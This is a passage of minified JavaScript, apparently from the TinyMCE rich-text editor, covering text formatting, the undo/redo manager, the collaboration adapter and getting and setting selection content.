function(e,t,n,r,o,i,a,u){var s,c,l=e.dom;if(n){for(var f=n.parentNode,d=r.parentNode;d&&d!==f;d=d.parentNode){for(var m=l.clone(d,!1),g=0;g<t.length&&null!==(m=function(t,e,n){return Pp(t,e,u,n,n).fold(J(n),function(e){return t.dom.createFragment().appendChild(n),t.dom.rename(n,e)},J(null))}(e,t[g],m));g++);m&&(s&&m.appendChild(s),c=c||m,s=m)}!i||a.mixed&&l.isBlock(n)||(r=l.split(n,r)),s&&(o.parentNode.insertBefore(s,o),c.appendChild(o),dl(a)&&Np(l,a,0,s))}return r}(u,m,t,e,e,!0,g,c)}function f(t){return F(m,function(e){return Lp(u,e,c,t,t)})}function d(e){var t,n=h.get(e?"_start":"_end"),r=n[e?"firstChild":"lastChild"];return Yc(t=r)&&zn(t)&&("_start"===t.id||"_end"===t.id)&&(r=r[e?"firstChild":"lastChild"]),jn(r)&&0===r.data.length&&(r=e?n.previousSibling||n.nextSibling:n.nextSibling||n.previousSibling),h.remove(n,!0),r}function t(e){var t=Sl(u,e,m,e.collapsed);if(g.split){if(t=Tf(t),(r=Rp(u,t,!0))!==(o=Rp(u,t))){if(r=Dp(r,!0),o=Dp(o,!1),Ap(h,r,o)){var n=ve.from(r.firstChild).getOr(r);return a(Op(h,n,!0,"span",{id:"_start","data-mce-type":"bookmark"})),void d(!0)}if(Ap(h,o,r))return n=ve.from(o.lastChild).getOr(o),a(Op(h,n,!1,"span",{id:"_end","data-mce-type":"bookmark"})),void d(!1);var r=Tp(h,r,"span",{id:"_start","data-mce-type":"bookmark"}),o=Tp(h,o,"span",{id:"_end","data-mce-type":"bookmark"}),i=h.createRng();i.setStartAfter(r),i.setEndBefore(o),El(h,i,function(e){Y(e,function(e){Yc(e)||Yc(e.parentNode)||a(e)})}),a(r),a(o),r=d(!0),o=d()}else r=o=a(r);t.startContainer=r.parentNode||r,t.startOffset=h.nodeIndex(r),t.endContainer=o.parentNode||o,t.endOffset=h.nodeIndex(o)+1}El(h,t,function(e){Y(e,v)})}var n,m=u.formatter.get(s),g=m[0],p=!0,h=u.dom,r=u.selection,v=function(t){var e=!0,n=!1;zn(t)&&h.getContentEditable(t)&&(e=p,p="true"===h.getContentEditable(t),n=!0);var r,o,i=xe(t.childNodes);if(p&&!n&&(r=f(t),o=t.parentNode,!r&&V(o)&&ml(g)&&f(o)),g.deep&&i.length){for(var a=0;a<i.length;a++)v(i[a]);n&&(p=e)}Y(["underline","line-through","overline"],function(e){zn(t)&&u.dom.getStyle(t,"text-decoration")===e&&t.parentNode&&ul(h,t.parentNode)===e&&Lp(u,{deep:!1,exact:!0,inline:"span",styles:{textDecoration:e}},null,t)})};if(e)return Qc(e)?((n=h.createRng()).setStartBefore(e),n.setEndAfter(e),t(n)):t(e),void yf(u,s,e,c);if("false"!==h.getContentEditable(r.getNode()))r.isCollapsed()&&dl(g)&&!_l(u).length?jg(u,s,c,l):(Bl(r,!0,function(){Ol(u,t)}),dl(g)&&Bg(u,s,c,r.getStart())&&Zc(h,r,r.getRng()),u.nodeChanged()),yf(u,s,e,c);else{e=r.getNode();for(var o=0;o<m.length&&(!m[o].ceFalseOverride||!Lp(u,m[o],c,e,e));o++);yf(u,s,e,c)}}function Mp(e){return zn(e)&&!Yc(e)&&!zc(e)&&!sn(e)}function Fp(e){return Ne(e,"vars")}function Up(n,e,r,o,i){return I(e,function(e){var t=n.formatter.matchNode(e,r,null!=i?i:{},o);return!b(t)},function(e){return Rg(n,e,r)||!o&&V(n.formatter.matchNode(e,r,i,!0))})}function zp(e,t){var n=null!=t?t:Dh(e);return U(sl(e.dom,n),function(e){return zn(e)&&!sn(e)})}function Hp(e,o,i,a,t,n){var r,u,s,c,l,f,d,m,g;return null===o.get()&&(u=e,(r=o).set({}),u.on("NodeChange",function(e){Th(u,e.element,r.get())}),u.on("FormatApply FormatRemove",function(e){var t=ve.from(e.node).map(function(e){return Qc(e)?e:e.startContainer}).bind(function(e){return zn(e)?ve.some(e):ve.from(e.parentElement)}).getOrThunk(function(){return Dh(u)});Th(u,t,r.get())})),s=e,l=i,f=a,d=t,m=n,g=(c=o).get(),Y(l.split(","),function(t){function e(){var e=zp(s);return Up(s,e,t,d,m).isSome()}var n,r=ue(g,t).getOrThunk(function(){var e={withSimilar:{state:ru(!1),similar:!0,callbacks:[]},withoutSimilar:{state:ru(!1),similar:!1,callbacks:[]},withVars:[]};return g[t]=e});b(m)?((n=d?r.withSimilar:r.withoutSimilar).callbacks.push(f),1===n.callbacks.length&&n.state.set(e())):r.withVars.push({state:ru(e()),similar:d,vars:m,callback:f})}),c.set(g),{unbind:function(){var e,t=i,n=a,r=(e=o).get();Y(t.split(","),function(t){return ue(r,t).each(function(e){r[t]={withSimilar:_e(_e({},e.withSimilar),{callbacks:U(e.withSimilar.callbacks,function(e){return e!==n})}),withoutSimilar:_e(_e({},e.withoutSimilar),{callbacks:U(e.withoutSimilar.callbacks,function(e){return e!==n})}),withVars:U(e.withVars,function(e){return e.callback!==n})}})}),e.set(r)}}}function jp(e,t){var n=(t||document).createDocumentFragment();return Y(e,function(e){n.appendChild(e.dom)}),Nt.fromDom(n)}function Vp(e,t,n){return{element:e,width:t,rows:n}}function qp(e,t){return{element:e,cells:t}}function $p(e,t){var n=parseInt(vn(e,t),10);return isNaN(n)?1:n}function Wp(e){return L(e,function(e,t){return t.cells.length>e?t.cells.length:e},0)}function Kp(e,t){for(var n=e.rows,r=0;r<n.length;r++)for(var o=n[r].cells,i=0;i<o.length;i++)if(je(o[i],t))return ve.some({x:i,y:r});return ve.none()}function Xp(e,t,n,r,o){for(var i=[],a=e.rows,u=n;u<=o;u++){var s=a[u].cells,c=t<r?s.slice(t,r+1):s.slice(r,t+1);i.push(qp(a[u].element,c))}return i}function Yp(e){var o=Vp(wu(e),0,[]);return Y(hu(e,"tr"),function(n,r){Y(hu(n,"td,th"),function(e,t){!function(e,t,n,r,o){for(var i=$p(o,"rowspan"),a=$p(o,"colspan"),u=e.rows,s=n;s<n+i;s++){u[s]||(u[s]=qp(Su(r),[]));for(var c=t;c<t+a;c++)u[s].cells[c]=s===n&&c===t?o:wu(o)}}(o,function(e,t,n){for(;r=t,((o=e.rows)[n]?o[n].cells:[])[r];)t++;var r,o;return t}(o,t,r),r,n,e)})}),Vp(o.element,Wp(o.rows),o.rows)}function Gp(e,t){var n,r,o,i=Nt.fromDom(t.commonAncestorContainer),a=hm(i,e),u=U(a,function(e){return Or(e)||co(e)}),s=(o=t,M(r=a,function(e){return"li"===kt(e)&&Rl(e,o)}).fold(J([]),function(e){return M(r,function(e){return"ul"===kt(e)||"ol"===kt(e)}).map(function(e){var t=Nt.fromTag(kt(e));return Cn(t,ae(Sn(e),function(e,t){return Ge(t,"list-style")})),[Nt.fromTag("li"),t]}).getOr([])}));return T(u.concat(s.length?s:go(n=i)?Ot(n).filter(mo).fold(J([]),function(e){return[n,e]}):mo(n)?[n]:[]),wu)}function Jp(){return jp([])}function Qp(e,i){return hr(i[0],"table",A(je,e)).bind(function(e){var s,t,n=i[0],r=i[i.length-1],o=Yp(e);return t=r,Kp(s=o,n).bind(function(u){return Kp(s,t).map(function(e){return t=s,n=u.x,r=u.y,o=e.x,a=r<(i=e.y)?Xp(t,n,r,o,i):Xp(t,n,i,o,r),Vp(t.element,Wp(a),a);var t,n,r,o,i,a})}).map(function(e){return jp([(n=T((t=e).rows,function(e){var t=T(e.cells,function(e){var t=Su(e);return yn(t,"colspan"),yn(t,"rowspan"),t}),n=wu(e.element);return Kt(n,t),n}),r=wu(t.element),Kt(o=Nt.fromTag("tbody"),n),Pn(r,o),r)]);var t,n,r,o})}).getOrThunk(Jp)}function Zp(e,t){var n,r,o,i,a,u,s,c=kl(t,e);return 0<c.length?Qp(e,c):(n=e,0<(r=t).length&&r[0].collapsed?Jp():(o=n,i=r[0],a=Nt.fromDom(i.cloneContents()),s=L(u=Gp(o,i),function(e,t){return Pn(t,e),t},a),0<u.length?jp([s]):s))}function eh(e,t){return 0<=t&&t<e.length&&Gc(e.charAt(t))}function th(e,t){var n=wo(e.innerText);return t?n.replace(/^[ \f\n\r\t\v]+/,""):n}function nh(e){return zn(e)?e.outerHTML:jn(e)?Go.encodeRaw(e.data,!1):Vn(e)?"\x3c!--"+e.data+"--\x3e":""}function rh(e,c){var l=0;Y(e,function(e){var t,n,r,o,i,a,u,s;0===e[0]?l++:1===e[0]?(o=c,i=e[1],a=l,s=function(e){var t,n=document.createElement("div"),r=document.createDocumentFragment();for(e&&(n.innerHTML=e);t=n.firstChild;)r.appendChild(t);return r}(i),o.hasChildNodes()&&a<o.childNodes.length?(u=o.childNodes[a]).parentNode.insertBefore(s,u):o.appendChild(s),l++):2===e[0]&&(n=l,(t=c).hasChildNodes()&&n<t.childNodes.length&&(r=t.childNodes[n]).parentNode.removeChild(r))})}function oh(n){var e,t=H((e=n.getBody(),U(T(xe(e.childNodes),nh),function(e){return 0<e.length})),function(e){var t=Zd(n.serializer,e);return 0<t.length?[t]:[]}),r=t.join("");return-1!==r.indexOf("</iframe>")?{type:"fragmented",fragments:t,content:"",bookmark:null,beforeBookmark:null}:{type:"complete",fragments:null,content:r,bookmark:null,beforeBookmark:null}}function ih(e,t,n){var r,o,i,g,p,a,h,v,c,l,u,s=n?t.beforeBookmark:t.bookmark;function b(e,t,n,r){for(var o=e;o-t<r&&o<n&&g[o]===p[o-t];)++o;return{start:e,end:o,diag:t}}"fragmented"===t.type?(r=t.fragments,o=e.getBody(),i=T(xe(o.childNodes),nh),rh((p=r,a=(g=i).length+p.length+2,h=new Array(a),v=new Array(a),c=function(e,t,n,r,o){var i=l(e,t,n,r);if(null===i||i.start===t&&i.diag===t-r||i.end===e&&i.diag===e-n)for(var a=e,u=n;a<t||u<r;)a<t&&u<r&&g[a]===p[u]?(o.push([0,g[a]]),++a,++u):r-n<t-e?(o.push([2,g[a]]),++a):(o.push([1,p[u]]),++u);else{c(e,i.start,n,i.start-i.diag,o);for(var s=i.start;s<i.end;++s)o.push([0,g[s]]);c(i.end,t,i.end-i.diag,r,o)}},l=function(e,t,n,r){var o=t-e,i=r-n;if(0==o||0==i)return null;var a,u,s,c,l,f=o-i,d=i+o,m=(d%2==0?d:1+d)/2;for(h[1+m]=e,v[1+m]=t+1,a=0;a<=m;++a){for(u=-a;u<=a;u+=2){for(s=u+m,u===-a||u!==a&&h[s-1]<h[s+1]?h[s]=h[s+1]:h[s]=h[s-1]+1,l=(c=h[s])-e+n-u;c<t&&l<r&&g[c]===p[l];)h[s]=++c,++l;if(f%2!=0&&f-a<=u&&u<=f+a&&v[s-f]<=h[s])return b(v[s-f],u+e-n,t,r)}for(u=f-a;u<=f+a;u+=2){for(s=u+m-f,u===f-a||u!==f+a&&v[s+1]<=v[s-1]?v[s]=v[s+1]-1:v[s]=v[s-1],l=(c=v[s]-1)-e+n-u;e<=c&&n<=l&&g[c]===p[l];)v[s]=c--,l--;if(f%2==0&&-a<=u&&u<=a&&v[s]<=h[s+f])return b(v[s],u+e-n,t,r)}}},u=[],c(0,g.length,0,p.length,u),u),o)):e.setContent(t.content,{format:"raw",no_selection:!V(s)||!jc(s)||!s.isFakeCaret}),e.selection.moveToBookmark(s)}function ah(e){return"fragmented"===e.type?e.fragments.join(""):e.content}function uh(e){var t=Nt.fromTag("body",Oh());return Cu(t,ah(e)),Y(hu(t,"*[data-mce-bogus]"),Yt),t.dom.innerHTML}function sh(e,t){return!(!e||!t)&&(r=t,ah(e)===ah(r)||(n=t,uh(e)===uh(n)));var n,r}function ch(e){return 0===e.get()}function lh(e,t,n){ch(n)&&(e.typing=t)}function fh(e,t){e.typing&&(lh(e,!1,t),e.add())}function dh(c){return{undoManager:{beforeChange:function(e,t){var n=c,r=t;ch(e)&&r.set(mc(n.selection))},add:function(e,t,n,r,o,i){return function(e,t,n,r,o,i,a){var u=oh(e);if(i=Et.extend(i=i||{},u),!1===ch(r)||e.removed)return null;var s=t.data[n.get()];if(e.fire("BeforeAddUndo",{level:i,lastLevel:s,originalEvent:a}).isDefaultPrevented())return null;if(s&&sh(s,i))return null;t.data[n.get()]&&o.get().each(function(e){t.data[n.get()].beforeBookmark=e});var c=e.getParam("custom_undo_redo_levels",0,"number");if(c&&t.data.length>c){for(var l=0;l<t.data.length-1;l++)t.data[l]=t.data[l+1];t.data.length--,n.set(t.data.length)}i.bookmark=mc(e.selection),n.get()<t.data.length-1&&(t.data.length=n.get()+1),t.data.push(i),n.set(t.data.length-1);var f={level:i,lastLevel:s,originalEvent:a};return 0<n.get()?(e.setDirty(!0),e.fire("AddUndo",f),e.fire("change",f)):e.fire("AddUndo",f),i}(c,e,t,n,r,o,i)},undo:function(e,t,n){return r=c,i=t,a=n,(o=e).typing&&(o.add(),o.typing=!1,lh(o,!1,i)),0<a.get()&&(a.set(a.get()-1),ih(r,u=o.data[a.get()],!0),r.setDirty(!0),r.fire("Undo",{level:u})),u;var r,o,i,a,u},redo:function(e,t){return n=c,o=t,(r=e).get()<o.length-1&&(r.set(r.get()+1),ih(n,i=o[r.get()],!1),n.setDirty(!0),n.fire("Redo",{level:i})),i;var n,r,o,i},clear:function(e,t){var n,r=c,o=t;(n=e).data=[],o.set(0),n.typing=!1,r.fire("ClearUndos")},reset:function(e){var t;(t=e).clear(),t.add()},hasUndo:function(e,t){return n=c,r=e,0<t.get()||r.typing&&r.data[0]&&!sh(oh(n),r.data[0]);var n,r},hasRedo:function(e,t){return n=e,t.get()<n.data.length-1&&!n.typing;var n},transact:function(e,t,n){return o=n,fh(r=e,t),r.beforeChange(),r.ignore(o),r.add();var r,o},ignore:function(e,t){try{e.set(e.get()+1),t()}finally{e.set(e.get()-1)}},extra:function(e,t,n,r){var o,i,a=c,u=t,s=r;(o=e).transact(n)&&(i=o.data[u.get()].bookmark,ih(a,o.data[u.get()-1],!0),o.transact(s)&&(o.data[u.get()-1].beforeBookmark=i))}},formatter:{match:function(e,t,n,r){return Bg(c,e,t,n,r)},matchAll:function(e,t){return o=e,i=t,a=[],u={},n=(r=c).selection.getStart(),r.dom.getParent(n,function(e){for(var t=0;t<o.length;t++){var n=o[t];!u[n]&&hp(r,e,n,i)&&(u[n]=!0,a.push(n))}},r.dom.getRoot()),a;var r,o,i,a,u,n},matchNode:function(e,t,n,r){return hp(c,e,t,n,r)},canApply:function(u){return function(e){var t=e.formatter.get(u),n=e.dom;if(t)for(var r=sl(n,e.selection.getStart()),o=t.length-1;0<=o;o--){var i=t[o];if(!fl(i)||V(i.defaultBlock))return!0;for(var a=r.length-1;0<=a;a--)if(n.is(r[a],i.selector))return!0}return!1}(c)},closest:function(e){return r=c,o=e,ve.from(r.selection.getStart(!0)).bind(function(e){return Ag(Nt.fromDom(e),function(n){return ee(o,function(e){return hp(r,n.dom,t=e)?ve.some(t):ve.none();var t})},t)}).getOrNull();function t(e){return je(e,Nt.fromDom(r.getBody()))}var r,o},apply:function(e,t,n){return Rh(c,e,t,n)},remove:function(e,t,n,r){return Ip(c,e,t,n,r)},toggle:function(e,t,n){var r,o=e,i=t,a=n,u=(r=c).formatter.get(o);(!Bg(r,o,i,a)||"toggle"in u[0]&&!u[0].toggle?Rh:Ip)(r,o,i,a)},formatChanged:function(e,t,n,r,o){return Hp(c,e,t,n,r,o)}},editor:{getContent:function(e,t){return d=c,m=e,g=t,ve.from(d.getBody()).fold(J("tree"===m.format?new Ud("body",11):""),function(e){return t=d,r=e,o=g,c=_e(_e({},n=m),{format:o,get:!0,getInner:!0}),l=n.no_events?c:t.fire("BeforeGetContent",c),f="raw"===l.format?Et.trim(rm(t.serializer,r.innerHTML)):"text"===l.format?t.dom.isEmpty(r)?"":wo(r.innerText||r.textContent):"tree"===l.format?t.serializer.serialize(r,l):(a=(i=t).serializer.serialize(r,l),u=Ss(i),s=new RegExp("^(<"+u+"[^>]*>(&nbsp;|&#160;|\\s|\xa0|<br \\/>|)<\\/"+u+">[\r\n]*|<br \\/>[\r\n]*)$"),a.replace(s,"")),D(["text","tree"],l.format)||vo(Nt.fromDom(r))?l.content=f:l.content=Et.trim(f),(l.no_events?l:t.fire("GetContent",l)).content;var t,n,r,o,i,a,u,s,c,l,f});var d,m,g},setContent:function(e,t){return kg(c,e,t)},insertContent:function(e,t){return Sg(c,e,t)},addVisual:function(e){var i,t=e,a=(i=c).dom,n=V(t)?t:i.getBody();b(i.hasVisual)&&(i.hasVisual=i.getParam("visual",!0,"boolean")),Y(a.select("table,a",n),function(e){switch(e.nodeName){case"TABLE":var t=i.getParam("visual_table_class","mce-item-table","string"),n=a.getAttrib(e,"border");n&&"0"!==n||!i.hasVisual?a.removeClass(e,t):a.addClass(e,t);break;case"A":var r,o;a.getAttrib(e,"href")||(r=a.getAttrib(e,"name")||e.id,o=i.getParam("visual_anchor_class","mce-item-anchor","string"),r&&i.hasVisual?a.addClass(e,o):a.removeClass(e,o))}}),i.fire("VisualAid",{element:t,hasVisual:i.hasVisual})}},selection:{getContent:function(e,t){return function(e,t,n){var r,o=(r=t,_e(_e({},n=void 0===n?{}:n),{format:r,get:!0,selection:!0})),i=e.fire("BeforeGetContent",o);if(i.isDefaultPrevented())return e.fire("GetContent",i),i.content;if("text"===i.format)return m=e,ve.from(m.selection.getRng()).map(function(e){var t=ve.from(m.dom.getParent(e.commonAncestorContainer,m.dom.isBlock)),n=m.getBody(),r=t.map(function(e){return e.nodeName}).getOr("div").toLowerCase(),o=xt.browser.isIE()&&"pre"!==r,i=m.dom.add(n,r,{"data-mce-bogus":"all",style:"overflow: hidden; opacity: 0;"},e.cloneContents()),a=th(i,o),u=wo(i.textContent);if(m.dom.remove(i),eh(u,0)||eh(u,u.length-1)){var s=th(t.getOr(n),o),c=s.indexOf(a);return-1===c?a:(eh(s,c-1)?" ":"")+a+(eh(s,c+a.length)?" ":"")}return a}).getOr("");i.getInner=!0;var a,u,s,c,l,f,d,m,g=(u=i,s=(a=e).selection.getRng(),c=a.dom.create("body"),l=a.selection.getSel(),f=wd(a,Nl(l)),(d=u.contextual?Zp(Nt.fromDom(a.getBody()),f).dom:s.cloneContents())&&c.appendChild(d),a.selection.serializer.serialize(c,u));return"tree"===i.format?g:(i.content=e.selection.isCollapsed()?"":g,e.fire("GetContent",i),i.content)}(c,e,t)}},raw:{getModel:function(){return ve.none()}}}}function mh(e){return Ne(e.plugins,"rtc")}function gh(e){var u=e;return ue(e.plugins,"rtc").bind(function(e){return ve.from(e.setup)}).fold(function(){return u.rtcInstance=dh(e),ve.none()},function(e){var t,n;return u.rtcInstance=(t=J(null),n=J(""),{undoManager:{beforeChange:te,add:t,undo:t,redo:t,clear:te,reset:te,hasUndo:R,hasRedo:R,transact:t,ignore:te,extra:te},formatter:{match:R,matchAll:J([]),matchNode:J(void 0),canApply:R,closest:n,apply:te,remove:te,toggle:te,formatChanged:J({unbind:te})},editor:{getContent:n,setContent:n,insertContent:te,addVisual:te},selection:{getContent:n},raw:{getModel:J(ve.none())}}),ve.some(function(){return e().then(function(e){return u.rtcInstance=(i=e.undoManager,a=e.formatter,n=e.editor,r=e.selection,t=e.raw,{undoManager:{beforeChange:i.beforeChange,add:i.add,undo:i.undo,redo:i.redo,clear:i.clear,reset:i.reset,hasUndo:i.hasUndo,hasRedo:i.hasRedo,transact:function(e,t,n){return i.transact(n)},ignore:function(e,t){return i.ignore(t)},extra:function(e,t,n,r){return i.extra(n,r)}},formatter:{match:function(e,t,n,r){return a.match(e,o(t),r)},matchAll:a.matchAll,matchNode:a.matchNode,canApply:function(e){return a.canApply(e)},closest:function(e){return a.closest(e)},apply:function(e,t,n){return a.apply(e,o(t))},remove:function(e,t,n,r){return a.remove(e,o(t))},toggle:function(e,t,n){return a.toggle(e,o(t))},formatChanged:function(e,t,n,r,o){return a.formatChanged(t,n,r,o)}},editor:{getContent:function(e,t){return n.getContent(e)},setContent:function(e,t){return n.setContent(e,t)},insertContent:function(e,t){return n.insertContent(e)},addVisual:n.addVisual},selection:{getContent:function(e,t){return r.getContent(t)}},raw:{getModel:function(){return ve.some(t.getRawModel())}}}),e.rtc.isRemote;function o(e){return h(e)?e:{}}var i,a,n,r,t})})})}function ph(e){return e.rtcInstance||dh(e)}function hh(e){var t=e.rtcInstance;if(t)return t;throw new Error("Failed to get RTC instance not yet initialized.")}function vh(e){return 0===e.dom.length?(Ln(e),ve.none()):ve.some(e)}function bh(e,t,u,s){e.bind(function(a){return(s?Um:Fm)(a.dom,s?a.dom.length:0),t.filter(_n).map(function(e){var t=u,n=s,r=a.dom,o=e.dom,i=(n?r:o).length;n?(zm(r,o,!1,!n),t.setStart(o,i)):(zm(o,r,!1,!n),t.setEnd(o,i))})}).orThunk(function(){var e=s;return t.filter(function(e){return Fl.isBookmarkNode(e.dom)}).bind(e?Pt:Bt).or(t).filter(_n).map(function(e){var n,r=s;Ot(n=e).each(function(e){var t=n.dom;r&&Dm(e,as(t,0))?Fm(t,0):!r&&Tm(e,as(t,t.length))&&Um(t,t.length)})})})}function yh(e,t,n){var r,o=(r=t,_e(_e({format:"html"},n=void 0===n?{}:n),{set:!0,selection:!0,content:r})),i=o;if(!o.no_events){var a=e.fire("BeforeSetContent",o);if(a.isDefaultPrevented())return void e.fire("SetContent",a);i=a}i.content=function(e,t){if("raw"===t.format)return t.content;var n=e.selection.getRng(),r=e.dom.getParent(n.commonAncestorContainer,e.dom.isBlock),o=r?{context:r.nodeName.toLowerCase()}:{},i=e.parser.parse(t.content,_e(_e({isRootContent:!0,forced_root_block:!1},o),t));return nm({validate:e.validate},e.schema).serialize(i)}(e,i);var u=e.selection.getRng();!function(e,t){var n=ve.from(t.firstChild).map(Nt.fromDom),r=ve.from(t.lastChild).map(Nt.fromDom);e.deleteContents(),e.insertNode(t);var o=n.bind(Bt).filter(_n).bind(vh),i=r.bind(Pt).filter(_n).bind(vh);bh(o,n,e,!0),bh(i,r,e,!1),e.collapse(!1)}(u,u.createContextualFragment(i.content)),e.selection.setRng(u),Zf(e,u),i.no_events||e.fire("SetContent",i)}function Ch(e,t,n){var r;e&&Ne(e,t)&&(0===(r=U(e[t],function(e){return e!==n})).length?delete e[t]:e[t]=r)}qg=function(e){var t,n=e.selection.getRng(),r=on(["pre"]);n.collapsed||(t=e.selection.getSelectedBlocks(),xp(Cp(Cp(t,r),function(e){return r(e.previousSibling)&&-1!==de(t,e.previousSibling)}),function(e){var t,n=e.previousSibling;Wa(t=e).remove(),Wa(n).append("<br><br>").append(t.childNodes)}))},yp["pre"]||(yp.pre=[]),yp.pre.push(qg);var xh=Et.each,wh=function(e,t,n){xh(e.childNodes,function(e){wp(e)&&(t(e)&&n(e),e.hasChildNodes()&&wh(e,t,n))})},Sh=or([{keep:[]},{rename:["name"]},{removed:[]}]),Eh=/^(src|href|style)$/,Nh=Et.each,kh=ol,_h=Et.each,Ah=Et.each,Rh=function(S,E,N,r){function k(n,e){var t;y((e=void 0===e?A:e).onformat)&&e.onformat(n,e,N,r),Ah(e.styles,function(e,t){u.setStyle(n,t,rl(e,N))}),!e.styles||(t=u.getAttrib(n,"style"))&&u.setAttrib(n,"data-mce-style",t),Ah(e.attributes,function(e,t){u.setAttrib(n,t,rl(e,N))}),Ah(e.classes,function(e){e=rl(e,N),u.hasClass(n,e)||u.addClass(n,e)})}function g(e,t){var n=!1;return Ah(e,function(e){return!!fl(e)&&(V(e.collapsed)&&e.collapsed!==a||!u.is(t,e.selector)||zc(t)?void 0:(k(t,e),!(n=!0)))}),n}function o(x,e,l){var w=[],f=!0,d=A.inline||A.block,m=function(e){if(X(e)){var t=u.create(e);return k(t),t}return null}(d);El(x,e,function(e){var s,c=function(e){var t=!1,n=f,r=e.nodeName.toLowerCase(),o=e.parentNode,i=o.nodeName.toLowerCase();if(zn(e)&&x.getContentEditable(e)&&(n=f,f="true"===x.getContentEditable(e),t=!0),Wn(e)&&!function(e,t,n,r){if(e.getParam("format_empty_lines",!1,"boolean")&&dl(t)){var o=_e(_e({},e.schema.getTextBlockElements()),{td:{},th:{},li:{},dt:{},dd:{},figcaption:{},caption:{},details:{},summary:{}}),i=(a=Nt.fromDom(n),s=function(e){return zc(e.dom)},((c=(u=a).dom).parentNode?Nr(Nt.fromDom(c.parentNode),function(e){return!je(u,e)&&s(e)}):ve.none()).isSome());return se(o,r)&&Wr(Nt.fromDom(n.parentNode),!1)&&!i}var a,u,s,c}(S,A,e,i))return s=null,void(ll(A)&&x.remove(e));if(ll(A)&&A.wrapper&&hp(S,e,E,N))s=null;else{if(f&&!t&&ll(A)&&!A.wrapper&&tl(S,r)&&nl(S,i,d)){var a=x.rename(e,d);return k(a),w.push(a),void(s=null)}if(fl(A)){var u=g(_,e);if(!u&&V(o)&&ml(A)&&(u=g(_,o)),!dl(A)||u)return void(s=null)}!f||t||!nl(S,d,r)||!nl(S,i,d)||!l&&jn(e)&&xo(e.data)||zc(e)||dl(A)&&x.isBlock(e)?(s=null,Y(xe(e.childNodes),c),t&&(f=n),s=null):(s||(s=x.clone(m,!1),e.parentNode.insertBefore(s,e),w.push(s)),s.appendChild(e))}};Y(e,c)}),!0===A.links&&Y(w,function(e){var t=function(e){"A"===e.nodeName&&k(e,A),Y(xe(e.childNodes),t)};t(e)}),Y(w,function(e){var n,t,r,o,i,a,u,s,c,l,f,d,m,g,p,h,v,b,y=(n=0,Y(e.childNodes,function(e){var t;V(t=e)&&jn(t)&&0===t.length||Yc(e)||n++}),n);function C(e){var t;1===e.nodeType&&e.parentNode&&1===e.parentNode.nodeType&&(t=ul(m,e.parentNode),m.getStyle(e,"color")&&t?m.setStyle(e,"text-decoration",t):m.getStyle(e,"text-decoration")===t&&m.setStyle(e,"text-decoration",null))}!(1<w.length)&&x.isBlock(e)||0!==y?(dl(A)||ll(A)&&A.wrapper)&&(A.exact||1!==y||(e=M((d=e).childNodes,Mp).filter(function(e){return Tg(x,e,A)}).map(function(e){var t=x.clone(e,!1);return k(t),x.replace(t,d,!0),x.remove(e,!0),t}).getOr(d)),h=S,v=N,b=e,_h(_,function(t){var r,e,n;dl(t)&&_h(h.dom.select(t.inline,b),function(e){wp(e)&&Lp(h,t,v,e,t.exact?e:null)}),r=h.dom,(e=t).clear_child_styles&&(n=e.links?"*:not(a)":"*",xh(r.select(n,b),function(n){wp(n)&&xh(e.styles,function(e,t){r.setStyle(n,t,"")})}))}),s=A,hp(u=S,(f=e).parentNode,c=E,l=N)&&Lp(u,s,l,f)||s.merge_with_parents&&u.dom.getParent(f.parentNode,function(e){if(hp(u,e,c,l))return Lp(u,s,l,f),!0}),a=e,(i=A).styles&&i.styles.backgroundColor&&wh(a,kp(x,"fontSize"),_p(x,"backgroundColor",rl(i.styles.backgroundColor,N))),m=x,p=e,(g=A).styles&&(g.styles.color||g.styles.textDecoration)&&(Et.walk(p,C,"childNodes"),C(p)),t=x,o=e,!dl(r=A)||"sub"!==r.inline&&"sup"!==r.inline||(wh(o,kp(t,"fontSize"),_p(t,"fontSize","")),t.remove(t.select("sup"===r.inline?"sub":"sup",o),!0)),Np(x,A,0,e)):x.remove(e,!0)})}var e,t,n,i,_=S.formatter.get(E),A=_[0],a=!r&&S.selection.isCollapsed(),u=S.dom,s=S.selection;if("false"!==u.getContentEditable(s.getNode()))A&&(r?Qc(r)?g(_,r)||((e=u.createRng()).setStartBefore(r),e.setEndAfter(r),o(u,Sl(S,e,_),!0)):o(u,r,!0):a&&dl(A)&&!_l(S).length?function(e,t,n){var r,o=e.selection,i=o.getRng(),a=i.startOffset,u=i.startContainer.nodeValue,s=Hc(e.getBody(),o.getStart());s&&(r=Lg(s));var c,l,f,d,m=/[^\s\u00a0\u00ad\u200b\ufeff]/;u&&0<a&&a<u.length&&m.test(u.charAt(a))&&m.test(u.charAt(a-1))?(c=o.getBookmark(),i.collapse(!0),l=Tf(Sl(e,i,e.formatter.get(t))),e.formatter.apply(t,n,l),o.moveToBookmark(c)):(s&&r.nodeValue===vp||(f=e.getDoc(),d=Ig(!0).dom,r=(s=f.importNode(d,!0)).firstChild,i.insertNode(s),a=1),e.formatter.apply(t,n,s),o.setCursorLocation(r,a))}(S,E,N):(t=s.getNode(),n=_[0],S.settings.forced_root_block||!n.defaultBlock||u.getParent(t,u.isBlock)||Rh(S,n.defaultBlock),s.setRng(vg(s.getRng())),Bl(s,!0,function(){Ol(S,function(e,t){var n=t?e:Sl(S,e,_);o(u,n,!1)})}),Zc(u,s,s.getRng()),S.nodeChanged()),i=S,xp(yp[E],function(e){e(i)})),bf(S,E,r,N);else{r=s.getNode();for(var c=0,l=_.length;c<l;c++){var f=_[c];if(f.ceFalseOverride&&fl(f)&&u.is(r,f.selector)){k(r,f);break}}bf(S,E,r,N)}},Dh=function(e){return e.selection.getStart()},Th=function(i,a,e){var u=zp(i,a);ne(e,function(e,o){function t(e){var t,n=Up(i,u,o,e.similar,Fp(e)?e.vars:void 0),r=n.isSome();e.state.get()!==r&&(e.state.set(r),t=n.getOr(a),Fp(e)?e.callback(r,{node:t,format:o,parents:u}):Y(e.callbacks,function(e){return e(r,{node:t,format:o,parents:u})}))}Y([e.withSimilar,e.withoutSimilar],t),Y(e.withVars,t)})},Oh=Re(function(){return document.implementation.createHTMLDocument("undo")});function Bh(e){return e.select}function Ph(e){return e&&e.ownerDocument&&Ve(Nt.fromDom(e.ownerDocument),Nt.fromDom(e))}function Lh(a,u,e,s){function t(e,t){return yh(s,e,t)}function n(){var e=c(),t=null==e?void 0:e.anchorNode,n=null==e?void 0:e.focusNode;if(!e||!t||!n||rn(t)||rn(n))return!0;var r=a.createRng();r.setStart(t,e.anchorOffset),r.collapse(!0);var o=a.createRng();return o.setStart(n,e.focusOffset),o.collapse(!0),r.compareBoundaryPoints(r.START_TO_START,o)<=0}function r(e){var t=p();t.collapse(!!e),h(t)}function c(){return 